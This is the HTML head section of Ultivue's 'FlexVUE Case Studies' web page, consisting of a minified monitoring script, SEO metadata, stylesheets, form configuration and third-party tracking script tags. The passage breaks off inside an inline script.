e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script type="text/javascript" src="http://www.office-cloud-52.com/js/786941.js" ></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FlexVUE™ Case Studies | Ultivue</title>
	<meta name="description" content="Learn how on-treatment biopsies are analyzed for cellular changes with immunohistochemistry and multiplexed immunofluorescence using FlexVUE™." />
	<link rel="canonical" href="https://ultivue.com/resource/flexvue-case-studies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FlexVUE™ Case Studies | Ultivue" />
	<meta property="og:description" content="Learn how on-treatment biopsies are analyzed for cellular changes with immunohistochemistry and multiplexed immunofluorescence using FlexVUE™." />
	<meta property="og:url" content="https://ultivue.com/resource/flexvue-case-studies/" />
	<meta property="og:site_name" content="Ultivue" />
	<meta property="article:modified_time" content="2022-10-10T13:40:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ultivue.com/resource/flexvue-case-studies/","url":"https://ultivue.com/resource/flexvue-case-studies/","name":"FlexVUE™ Case Studies | Ultivue","isPartOf":{"@id":"https://ultivue.com/#website"},"datePublished":"2021-12-21T11:51:47+00:00","dateModified":"2022-10-10T13:40:04+00:00","description":"Learn how on-treatment biopsies are analyzed for cellular changes with immunohistochemistry and multiplexed immunofluorescence using FlexVUE™.","breadcrumb":{"@id":"https://ultivue.com/resource/flexvue-case-studies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ultivue.com/resource/flexvue-case-studies/"]}]},{"@type":"BreadcrumbList","@id":"https://ultivue.com/resource/flexvue-case-studies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ultivue.com/"},{"@type":"ListItem","position":2,"name":"FlexVUE case studies"}]},{"@type":"WebSite","@id":"https://ultivue.com/#website","url":"https://ultivue.com/","name":"Ultivue","description":"Profiling cancer biology™","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ultivue.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Feed" href="https://ultivue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultivue &raquo; Comments Feed" href="https://ultivue.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultivue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultivue.com%2Fresource%2Fflexvue-case-studies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultivue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultivue.com%2Fresource%2Fflexvue-case-studies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://ultivue.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1c85fb853a400b4ce9ed8aef8f4aa44a' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultivue.com/wp-includes/css/dist/block-library/style.min.css?ver=693359d40ab420bb23aa1b4be239f162' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ultivue.com/wp-includes/css/dist/components/style.min.css?ver=0f42831badbfc2362c07ca19e92b00a7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ultivue.com/wp-includes/css/dist/preferences/style.min.css?ver=c81d9fa2057d32137bd1911cc6aee467' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ultivue.com/wp-includes/css/dist/block-editor/style.min.css?ver=7b3ce8a8dfb2e9adf008101d293e8bb4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ultivue.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=9963176ef6137ecf4405a5ccd36aa797' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ultivue.com/wp-content/uploads/maxmegamenu/style.css?ver=8ead88281b77ca5a07958540b7ff5dcc' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ultivue.com/wp-includes/css/dashicons.min.css?ver=6c05185027c3a169cea5b065ac28b6f9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://ultivue.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=ac25fb529183c5fef5887d02594d1828' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://ultivue.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=5222e06b77a1692fa2520a219840e6be' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ultivue.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=fd56e325ea8a25cac421e3037d195f02' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_usual-css' href='https://ultivue.com/wp-content/themes/blank/fonts/usual/stylesheet.css?ver=cf33677af595a005108a7757522ecd23' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_helveticaneue-css' href='https://ultivue.com/wp-content/themes/blank/fonts/helveticaneue/stylesheet.css?ver=7c2d230eaedcece409ce3ed1688e514a' type='text/css' media='all' />
<link rel='stylesheet' id='zoomist-css-css' href='https://ultivue.com/wp-content/themes/blank/css/zoomist.min.css?ver=d410409158240353cae21fca94ecbb3a' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select2-css-css' href='https://ultivue.com/wp-content/themes/blank/css/nice-select2.css?ver=987a5aa5a718bf9656ff7767a26553ee' type='text/css' media='all' />
<link rel='stylesheet' id='files_reset-css' href='https://ultivue.com/wp-content/themes/blank/css/css/reset.css?ver=b10aeb0127c75c1bab6404fd4aad2be9' type='text/css' media='all' />
<link rel='stylesheet' id='files_bootstrap-grid-css' href='https://ultivue.com/wp-content/themes/blank/css/css/bootstrap-grid.css?ver=f26602b093cc6c9c80378e5a25157bba' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-3-css' href='https://unpkg.com/swiper@8/swiper-bundle.min.css?ver=20240726' type='text/css' media='all' />
<link rel='stylesheet' id='overlayscrollbars-css' href='https://ultivue.com/wp-content/themes/blank/css/OverlayScrollbars.min.css?ver=35f138a4df47405b346f885ffb7ecd4a' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css' href='https://ultivue.com/wp-content/themes/blank/style.css?ver=b0837804393cc4e8c5a042d357d86299' type='text/css' media='all' />
<link rel='stylesheet' id='common-2-css' href='https://ultivue.com/wp-content/themes/blank/css/common.css?ver=d256a321cf803a19434deec398eab0aa' type='text/css' media='all' />
<link rel='stylesheet' id='contact-css-css' href='https://ultivue.com/wp-content/themes/blank/contact/css/contact.css?ver=f50a8ab52e24163b8be841298201bcb9' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://ultivue.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-en.css?ver=33f07532933d18a5eb221414f6e6d0cb' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ultivue.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755249780&#038;ver=75f3d545889233531611911ef62dd6d0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=a9c2f4051b00fbcf2987591a80ae8f06' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3a32e96f2fe53bdb62b90a42bfbbb581' type='text/css' media='all' />
<link rel='stylesheet' id='ltr-support-css' href='https://ultivue.com/wp-content/plugins/user-registration/assets/css/ltr_only_support.css?ver=12dc043e2072b591a5cd0ea10721877b' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=f412a4321308aaa79c259b8cea16bae2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=4182c476552d5a4acbc74f17842b16ae' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=7bb7742d4f419c2728adc62be2c45afb' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=d41d8cd98f00b204e9800998ecf8427e' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/jquery/jquery.js?ver=16623e9f7cd802cf093c325c511a739c" id="jquery-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=9b817f20be7f42191c7e755ba8fbffe7" id="wpfront-notification-bar-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://ultivue.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-en.json.js?ver=8870fe0c85b2b6da4f244cdb95411234" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=7ab6c8898420d3ea683bd75d69dcec93" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21811997f56094a47b17dd" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ultivue.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"bff5a3bb0a34a2f2c7734d9d4b6c43ff","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://ultivue.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c06c8aaedbcabe8db9f36" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://ultivue.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultivue.com/wp-json/wp/v2/rescource/5782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultivue.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ultivue.com/?p=5782' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><script type="text/javascript" src="https://secure.24-information-acute.com/js/786941.js" ></script> 
<noscript><img alt="" src="https://secure.24-information-acute.com/786941.png" style="display:none;" /></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore>
    (function () {
        if ('0' === '1' && '1' === '1') {
